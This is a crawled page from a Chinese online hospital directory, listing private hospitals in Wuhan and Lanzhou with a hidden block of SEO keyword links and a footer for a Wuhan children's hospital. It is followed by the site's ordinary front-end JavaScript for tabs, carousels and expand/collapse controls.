<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/57814/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/17/09/763778eb8e0100001fab718c0e310000.jpeg" alt="武汉天佑之星儿童医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/57814/">武汉天佑之星儿童医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/57814/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/57814/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/57814/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/57814/map/">地址</a>
</div>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/60637/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/17/09/763778eb8e0100001fab718c0e310000.jpeg" alt="武汉天佑之星儿童医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/60637/">武汉天佑之星儿童医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/60637/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/60637/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/60637/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/60637/map/">地址</a>
</div>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/60679/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/15/17/02bfbbe28e0100001fab71e41c0b0100.jpeg" alt="武汉中际中西医结合癫痫医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/60679/">武汉中际中西医结合癫痫医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/60679/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/60679/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/60679/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/60679/map/">地址</a>
</div>
</dd>
</dl>
</div>
<div>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/20701/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/16/11/76bcade68e0100001fab71002a100000.jpeg" alt="武汉环亚中医白癜风医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/20701/">武汉环亚中医白癜风医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/20701/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/20701/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/20701/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/20701/map/">地址</a>
</div>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/24979/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/16/11/76bcade68e0100001fab71002a100000.jpeg" alt="武汉环亚中医白癜风医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/24979/">武汉环亚中医白癜风医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/24979/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/24979/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/24979/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/24979/map/">地址</a>
</div>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/25793/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/16/11/76bcade68e0100001fab71002a100000.jpeg" alt="武汉环亚中医白癜风医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/25793/">武汉环亚中医白癜风医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/25793/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/25793/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/25793/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/25793/map/">地址</a>
</div>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/10312/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/16/14/ce9e66e78e0100001fab71b40c420000.jpeg" alt="武汉阿波罗医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/10312/">武汉阿波罗医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/10312/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/10312/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/10312/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/10312/map/">地址</a>
</div>
</dd>
</dl>
</div>
<div>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/10020/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2021/09/17/10/c42d36f37b010000ab7059a4561b0000.jpeg" alt="武汉甲康医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/10020/">武汉甲康医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/10020/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/10020/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/10020/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/10020/map/">地址</a>
</div>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/9065/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/17/09/763778eb8e0100001fab718c0e310000.jpeg" alt="武汉天佑之星儿童医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/9065/">武汉天佑之星儿童医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/9065/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/9065/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/9065/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/9065/map/">地址</a>
</div>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/9057/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/17/09/763778eb8e0100001fab718c0e310000.jpeg" alt="武汉天佑之星儿童医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/9057/">武汉天佑之星儿童医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/9057/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/9057/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/9057/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/9057/map/">地址</a>
</div>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/9051/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/17/09/763778eb8e0100001fab718c0e310000.jpeg" alt="武汉天佑之星儿童医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/9051/">武汉天佑之星儿童医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/9051/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/9051/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/9051/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/9051/map/">地址</a>
</div>
</dd>
</dl>
</div>
<div>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/8999/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/17/09/763778eb8e0100001fab718c0e310000.jpeg" alt="武汉天佑之星儿童医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/8999/">武汉天佑之星儿童医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/8999/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/8999/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/8999/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/8999/map/">地址</a>
</div>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/8972/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/17/09/763778eb8e0100001fab718c0e310000.jpeg" alt="武汉天佑之星儿童医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/8972/">武汉天佑之星儿童医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/8972/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/8972/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/8972/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/8972/map/">地址</a>
</div>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/8968/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/17/09/763778eb8e0100001fab718c0e310000.jpeg" alt="武汉天佑之星儿童医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/8968/">武汉天佑之星儿童医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/8968/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/8968/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/8968/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/8968/map/">地址</a>
</div>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/8675/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2025/04/25/15/6691a16d960100001fab717029060000.jpeg" alt="武汉中际中西医结合癫痫医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/8675/">武汉中际中西医结合癫痫医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/8675/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/8675/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/8675/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/8675/map/">地址</a>
</div>
</dd>
</dl>
</div>
<div>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/8666/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2025/04/25/15/a587a76d960100001fab717029260000.jpeg" alt="武汉中际中西医结合癫痫医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/8666/">武汉中际中西医结合癫痫医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/8666/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/8666/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/8666/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/8666/map/">地址</a>
</div>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/8645/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/16/11/76bcade68e0100001fab71002a100000.jpeg" alt="武汉环亚中医白癜风医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/8645/">武汉环亚中医白癜风医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/8645/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/8645/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/8645/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/8645/map/">地址</a>
</div>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/8408/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/15/17/02bfbbe28e0100001fab71e41c0b0100.jpeg" alt="武汉中际中西医结合癫痫医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/8408/">武汉中际中西医结合癫痫医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/8408/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/8408/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/8408/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/8408/map/">地址</a>
</div>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/8318/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2021/09/17/10/c42d36f37b010000ab7059a4561b0000.jpeg" alt="武汉尖锐湿疣医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/8318/">武汉尖锐湿疣医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/8318/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/8318/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/8318/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/8318/map/">地址</a>
</div>
</dd>
</dl>
</div>
<div>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/8158/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2025/04/25/15/dee2a56d960100001fab7170291a0000.jpeg" alt="武汉中际中西医结合癫痫医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/8158/">武汉中际中西医结合癫痫医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/8158/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/8158/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/8158/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/8158/map/">地址</a>
</div>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/7975/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2025/04/25/15/2c59a56d960100001fab717029160000.jpeg" alt="武汉中际中西医结合癫痫医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/7975/">武汉中际中西医结合癫痫医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/7975/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/7975/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/7975/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/7975/map/">地址</a>
</div>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/7931/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2025/04/25/15/464ba46d960100001fab7170290e0000.jpeg" alt="武汉中际中西医结合癫痫医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/7931/">武汉中际中西医结合癫痫医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/7931/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/7931/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/7931/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/7931/map/">地址</a>
</div>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/7152/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2021/09/17/10/c42d36f37b010000ab7059a4561b0000.jpeg" alt="兰州性病医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/7152/">兰州性病医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/7152/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/7152/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/7152/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/7152/map/">地址</a>
</div>
</dd>
</dl>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cont col2 mt20 ptb3" style="display: none;">
<div class="woth link">
<div class="tab">
<ul class="tab-bar">
<li>
友情链接
</li>
</ul>
<ul class="tab-content lkn">
<li>
<a target="_blank" href="https://yyk.familydoctor.com.cn/16307/" title="武汉自闭症医院哪家好">武汉自闭症医院哪家好</a>
<a target="_blank" href="https://yyk.familydoctor.com.cn/16307/" title="武汉市治疗自闭症医院">武汉市治疗自闭症医院</a>
<a target="_blank" href="https://yyk.familydoctor.com.cn/16307/" title="武汉自闭症专科医院">武汉自闭症专科医院</a>
<a target="_blank" href="https://yyk.familydoctor.com.cn/16307/detail/" title="武汉自闭症医院">武汉自闭症医院</a>
<a target="_blank" href="https://yyk.familydoctor.com.cn/16307/detail/" title="武汉自闭症医院哪家正规">武汉自闭症医院哪家正规</a>
<a target="_blank" href="https://yyk.familydoctor.com.cn/16307/detail/" title="武汉自闭症医院是公立医院吗">武汉自闭症医院是公立医院吗</a>
<a target="_blank" href="https://yyk.familydoctor.com.cn/16307/department/" title="武汉哪家医院看自闭症好">武汉哪家医院看自闭症好</a>
<a target="_blank" href="https://yyk.familydoctor.com.cn/16307/department/" title="武汉治疗自闭症医院排名前十">武汉治疗自闭症医院排名前十</a>
<a target="_blank" href="https://yyk.familydoctor.com.cn/16307/department/" title="武汉治疗自闭症哪家医院效果好">武汉治疗自闭症哪家医院效果好</a>
<a target="_blank" href="https://yyk.familydoctor.com.cn/16307/schedule/" title="武汉正规自闭症医院名医会诊">武汉正规自闭症医院名医会诊</a>
<a target="_blank" href="https://yyk.familydoctor.com.cn/16307/schedule/" title="武汉治疗自闭症有名的专家">武汉治疗自闭症有名的专家</a>
<a target="_blank" href="https://yyk.familydoctor.com.cn/16307/schedule/" title="武汉治疗自闭症哪个医生好">武汉治疗自闭症哪个医生好</a>
<a target="_blank" href="https://yyk.familydoctor.com.cn/16307/map/" title="武汉比较好的自闭症医院">武汉比较好的自闭症医院</a>
<a target="_blank" href="https://yyk.familydoctor.com.cn/16307/map/" title="武汉治疗自闭症医院排行榜">武汉治疗自闭症医院排行榜</a>
<a target="_blank" href="https://yyk.familydoctor.com.cn/16307/map/" title="武汉专治自闭症医院">武汉专治自闭症医院</a>
<a target="_blank" href="https://yyk.familydoctor.com.cn/16307/environment/" title="武汉性早熟医院">武汉性早熟医院</a>
<a target="_blank" href="https://yyk.familydoctor.com.cn/16307/environment/" title="武汉看儿童性早熟医院">武汉看儿童性早熟医院</a>
<a target="_blank" href="https://yyk.familydoctor.com.cn/16307/environment/" title="武汉治疗性早熟哪家医院好">武汉治疗性早熟哪家医院好</a>
<a target="_blank" href="https://yyk.familydoctor.com.cn/yyzx/16307/" title="武汉看自闭症去哪家医院">武汉看自闭症去哪家医院</a>
<a target="_blank" href="https://yyk.familydoctor.com.cn/yyzx/16307/" title="武汉治疗自闭症医院有哪些">武汉治疗自闭症医院有哪些</a>
<a target="_blank" href="https://yyk.familydoctor.com.cn/yyzx/16307/" title="武汉看自闭症效效果好的医院">武汉看自闭症效效果好的医院</a>
<a target="_blank" href="https://yyk.familydoctor.com.cn/yyzx/16307_pj/" title="武汉自闭症医院收费贵吗">武汉自闭症医院收费贵吗</a>
<a target="_blank" href="https://yyk.familydoctor.com.cn/yyzx/16307_pj/" title="武汉自闭症医院哪家靠谱">武汉自闭症医院哪家靠谱</a>
<a target="_blank" href="https://yyk.familydoctor.com.cn/yyzx/16307_pj/" title="武汉治疗自闭症费用多少钱">武汉治疗自闭症费用多少钱</a>
</li>
</ul>
</div>
</div>
</div>
<div class="cont mt20 mm0">
<div class="woth fot">
<div class="fotl">
<p>快速导航</p>
<div class="dhl">
<a href="https://yyk.familydoctor.com.cn/16307/">医院首页</a>
<a href="https://yyk.familydoctor.com.cn/16307/detail/">医院简介</a>
<a href="https://yyk.familydoctor.com.cn/16307/schedule/">医生团队</a>
<a href="https://yyk.familydoctor.com.cn/16307/department/">医院科室</a>
<a href="https://yyk.familydoctor.com.cn/yyzx/16307/">医院资讯</a>
<a href="https://yyk.familydoctor.com.cn/yyzx/16307_pj/">患者评价</a>
<a href="https://yyk.familydoctor.com.cn/16307/map/">联系方式</a>
<a href="https://yyk.familydoctor.com.cn/16307/environment/">医院环境</a>
<a href="https://yyk.familydoctor.com.cn/yyzx/16307_zn/">就医指南</a>
</div>
<a href="https://yyk.familydoctor.com.cn/" target="_blank" rel="noreferrer" class="jyt-logo" title="就医通"></a>
</div>
<div class="fotc">
<p>武汉天佑之星儿童医院</p>
<p>武汉儿童医院 武汉儿科医院 武汉儿童专科</p>
<p>医院地址：武汉市江汉区青年路464号</p>
<p>医院擅长：儿科,自闭症,多动症,抽动症,矮小症,性早熟,生长发育</p>
<p>门诊时间：08:00-12:00 - 12:00-20:00</p>
<p>网站声明：本网站信息仅供参考，不能作为诊疗依据！</p>
<p>版权信息：本网站商标及图片权属武汉天佑之星儿童医院所有，未授权，请勿复制及转载。</p>
<p class="other-link"><a href="https://yyk.familydoctor.com.cn/hospitallist/hubei/">医院列表</a>
∣ <a href="https://yyk.familydoctor.com.cn/hospital/">医院</a> ∣ <a href="https://myyk.familydoctor.com.cn">手机版</a></p>
</div>
<div class="fotr b6a697ebfe_fd2025">
<img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2022/08/09/09/fa80fd81820100001fab71e447270000.jpeg" alt="">
<div class="mr">
<p>关注</p>
<p>官方微信</p>
</div>
<p>扫描最新优惠 动态实时掌握</p>
</div>
</div>
</div>
<div class="ad-container"></div>
</body>
<script type="text/javascript">var adHospitalId=16307;</script>
<script src="https://yyk.familydoctor.com.cn/hospital/swt/16307/"></script>
<script src="https://img.familydoctor.com.cn/component/customer/yyk2022/js/footer_20230301.js"></script>
<script src="https://img.familydoctor.com.cn/component/common/scripts/control.js"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://img.familydoctor.com.cn/component/customer/yyk2022/js/app.min_20230213.js
body_size: 8635
content:
$(function () {
	window.onload = function () {
		new TabsController(document.querySelector('.tab'));
		new TabsController(document.querySelector('.tab2'));

		var swiper = new Swiper('.mySwiper1', {
			slidesPerView: 1,
			spaceBetween: 30,
			loop: true,
			autoplay: true,
			pagination: {
				el: '.swiper-pagination',
				clickable: true
			},
			navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev'
			}
		});

		var swiper2 = new Swiper('.mySwiper2', {
			slidesPerView: 'auto',
			spaceBetween: 30,
			loop: true,
			autoplay: true,
			navigation: {
				nextEl: '.swiper-button-next2',
				prevEl: '.swiper-button-prev2'
			}
		});

		var swiper3 = new Swiper('.mySwiper3', {
			slidesPerView: 'auto',
			spaceBetween: 20,
			loop: true,
			autoplay: true,
			navigation: {
				nextEl: '.swiper-button-next3',
				prevEl: '.swiper-button-prev3'
			}
		});
		var swiper4 = new Swiper('.mySwiper4', {
			slidesPerView: 'auto',
			spaceBetween: 20,
			loop: true,
			autoplay: true,
			navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev'
			}
		});

		var sliderDrTime = new Swiper('.js-swiper-drtime', {
			slidesPerView: 'auto',
			spaceBetween: 0,
			loop: false,
			autoplay: false,
			disableOnInteraction: true,
			navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev'
			}
		});

		if (typeof $ !== 'undefined' || !$) {
			$('.professor-wrap-deplist li a').on('click', function () {
				$('.professor-wrap-deplist li a').each(function (a) {
					$(this).parent().removeClass('on');
				});

				$(this).parent().addClass('on');
			});

			// 专家时间表查看更多
			$('.pbbtn-detail-show').on('click', function () {
				$(this).parent().find('.dr-list').css('maxHeight', 'unset');
				$(this).hide();
			});

			expandHosIntroduce();
			expandPj();

			// 首页tab切换
			if (isMobile()) {
				initTabs('.js-tab-wrap', 'click');
			} else {
				initTabs('.js-tab-wrap', 'mouseover');
			}
		}

		$('.introduce-content').each(function () {
			if ($(this).hasClass('ell2')) {
				if ($(this).text().length > 100) {
					$(this).find('a').addClass('tright');
				}
			} else {
				if ($(this).text().length > 50) {
					$(this).find('a').addClass('tright');
				}
			}
		});

		(function () {
			if (!$('.js-deplist').length) {
				return;
			}

			var $cont = $('.js-deplist');
			var $dls = $cont.find('dl');
			var $btn = $cont.parent().find('.js-btn');
			var contHeight = ($dls.outerHeight() + (+$dls.css('margin-bottom').replace('px', ''))) * 3;
			var scrollHeight = $cont.get(0).scrollHeight;

			if (scrollHeight <= contHeight) {
				$btn.addClass('hide');
			} else {
				$btn.on('click', function () {
					if ($cont.hasClass('no-maxheight')) {
						$cont.removeClass('no-maxheight');
						$btn.html('展开查看全部');
					} else {
						$cont.addClass('no-maxheight');
						$btn.html('收起全部');
					}
				});
			}
		})();
	};

	FD.initTabs('.js-tabclick-wrap', 'click')

	class TabsController {
		constructor(element) {
			if (!element) {
				return;
			}

			this.nav = element.querySelector('.tab-bar').children;
			this.content = element.querySelector('.tab-content').children;
			this.active = 1; //当前激活的标签
			this.init(); //初始化
			this.bindEvents(); //绑定事件
		}
		init() {
			this.nav[0].classList.add('active');
			this.content[0].classList.add('active');
		}
		bindEvents() {
			//封装foreach方法用来遍历节点
			const forEach = (context, fn) => Array.prototype.forEach.call(context, fn);

			//封装indexOf方法用来判断当前节点在父节点的中的次序
			const indexOf = (context, item) => Array.prototype.indexOf.call(context, item);

			forEach(this.nav, (i) => {
				i.addEventListener('mouseover', (e) => {
					forEach(this.nav, (i) => i.classList.remove('active'));
					forEach(this.content, (i) => i.classList.remove('active'));
					this.active = indexOf(this.nav, e.target);
					this.nav[this.active].classList.add('active');
					this.content[this.active].classList.add('active');
				});
			});
		}
	}

	// 同城医院轮播
	(function () {
		if (!$('.js-slider-sametownhos').length) {
			return;
		}

		var $cont = $('.js-slider-sametownhos');
		$('.js-slider-sametownhos').bxSlider({
			auto: true,
			pager: true,
			controls: false,
			touchEnabled: false
		});
	})();

	(function () {
		if ($(window).width() > 1200) {
			return;
		}

		var fn = function (className) {
			var $ele = $(className);
			if (!$ele.length) {
				return;
			}

			$ele.css('width', $ele.width() * ($(window).width() / 1200 - 0.15) + 'px');
			$ele.css('width', $ele.width() * ($(window).width() / 1200 - 0.15) + 'px');
		};

		fn('.left-ad-box');
		fn('.right-ad-box');
	})();

	// 聚合页返回顶部
	(function () {
		var $btnToTop = $('.js-btn-totop');
		if (!$btnToTop.length) {
			return;
		}

        var $window = $(window);
        var winHeight = parseInt($window.height());
		var flag = true;
		var posX;
        var posY;
        var config = {
            width: '1250',
            bottom: '150',
        };
		var initPos = function () {
            posX = ($window.width() / 2) + (config.width / 2);
			posY = $window.height() - $btnToTop.outerHeight() - config.bottom;
            $btnToTop.css({
                top: posY,
                left: posX
            });
        };

        $window.on('load scroll resize', function () {
            if ($window.scrollTop() > winHeight / 2) {
                $btnToTop.fadeIn();
            } 
			else {
                $btnToTop.fadeOut();
            }
			
			initPos();
        });

		$btnToTop.on('click', function() {
			if (!flag) {
				return;
			}

			flag = false;

			$('html, body').animate({
                scrollTop: 0
            }, 200, 'swing', function () {
                flag = true;
            });
		});
	})();

	// 聚合页地点展开
	(function () {
		var $wrap = $('.js-settag-wrap');

		if (!$wrap.length) {
			return;
		}

		var $btn = $wrap.find('.js-btn');
		var $a = $wrap.find('a').eq(0);
		var height = parseInt($a.css('height').replace('px', ''));
		var paddingTop = parseInt($a.css('paddingTop').replace('px', ''));
		var paddingBottom = parseInt($a.css('paddingBottom').replace('px', ''));
		var borderTop = parseInt($a.css('borderTopWidth').replace('px', ''));
		var borderBottom = parseInt($a.css('borderBottomWidth').replace('px', ''));
		var marginTop = parseInt($a.css('marginTop').replace('px', ''));

		var limitHeight = height + paddingTop + paddingBottom + borderTop + borderBottom + marginTop;
		var scrollHeight = $wrap.prop('scrollHeight');

		if (scrollHeight <= limitHeight) {
			$btn.addClass('hide');
			return;
		}

		$btn.on('click', function () {
			if ($wrap.hasClass('ishide')) {
				$wrap.removeClass('ishide');
				$wrap.css('height', scrollHeight);
				$btn.html('<i>收起</i>')
			}
			else {
				$wrap.addClass('ishide');
				$wrap.css('height', limitHeight);
				$btn.html('<i>展开</i>')
			}
		});
	})();

	// 聚合页展开医院
	(function () {
		var $wrap = $('.js-lihos-wrap');

		if (!$wrap.length) {
			return;
		}

		var $cont = $wrap.find('.js-cont');
		var $li = $wrap.find('li').eq(0);
		var $btn = $wrap.find('.js-btn');

		var limitHeight = parseInt($li.height()) * 8;
		var scrollHeight = $cont.prop('scrollHeight');

		if (scrollHeight <= limitHeight) {
			$btn.addClass('hide');
			return;
		}

		$cont.css('height', limitHeight);
		$cont.css('maxHeight', 'none');
		$btn.on('click', function () {
			if ($wrap.hasClass('ishide')) {
				$wrap.removeClass('ishide');
				$cont.css('height', scrollHeight);
				$btn.html('<i>收起查看全部</i>')
			}
			else {
				$wrap.addClass('ishide');
				$cont.css('height', limitHeight);
				$btn.html('<i>展开查看全部</i>')
			}
		});

	})();

	// 聚合页评价展开
	(function () {
		var $wrap = $('.js-setqnacont-wrap');

		if (!$wrap.length) {
			return;
		}

		var $btn = $wrap.find('.js-btn');

		$btn.on('click', function () {
			var $this = $(this);
			var $parent = $this.parent();
			var $cont = $parent.find('.js-cont');
			var txt = $cont.html();
			
			if ($parent.hasClass('js-ishide')) {
				$parent.removeClass('js-ishide');
				$this.html('[展开]');
				$cont.html($parent.data('txt'));
				$parent.data('txt', txt);
			} 
			else {
				$parent.addClass('js-ishide')
				$this.html('[收起]');
				$cont.html($parent.data('txt'));
				$parent.data('txt', txt);
			}
		});
	})();

	// 患者评价限制字数
	function expandPj() {
		if (!$('.js-pj-wrap').length) {
			return;
		}

		$('.js-pj-wrap').each(function () {
